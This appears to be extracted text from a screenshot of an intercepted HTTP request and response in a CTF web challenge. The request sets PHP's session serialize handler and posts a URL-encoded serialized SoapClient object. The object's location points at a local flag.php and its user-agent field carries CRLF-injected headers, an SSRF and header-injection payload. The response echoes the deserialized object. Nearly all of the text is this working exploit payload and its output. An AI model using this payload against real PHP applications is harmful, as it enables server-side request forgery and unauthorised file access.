 1 POST /?baby=session.serialize_handler&d0g3=php_serialize HTTP/1.1
2 Host: 47.108.29.107:10126
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 335
9 Origin: http://47.108.29.107:10126
10 Connection: close
11 Referer: http://47.108.29.107:10126/
12 Cookie: PHPSESSID=v558vlf2j0vn3ojrledueak58k
13 Upgrade-Insecure-Requests: 1
14
15 sess=
|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123
%22%3Bs%3A8%3A%22location%22%3Bs%3A60%3A%22http%3A%2F%2F127.0.0.1%2Ffl
ag.php%3Fa%3DSplFileObject%26b%3D%2Ff1111111111aagg%22%3Bs%3A11%3A%22_
user_agent%22%3Bs%3A32%3A%22aaaa%0D%0ACookie%3A+PHPSESSID%3D123456%0D%
0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Nov 2022 14:20:19 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/7.4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 8304
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 array(1) {
14 ["sess"]=>
15 string(210) "|O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";
16 Cookie: PHPSESSID=123456
17 ";s:13:"_soap_version";i:1;}"
18 }
19 <code>
<span style="color: #000000">
20 <span style="color: #0000BB">&lt;?php<br />
</span>
<span style="color: #FF8000">//something&nbsp;in&nbsp;flag.php<br />
<br />
</span>
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (10)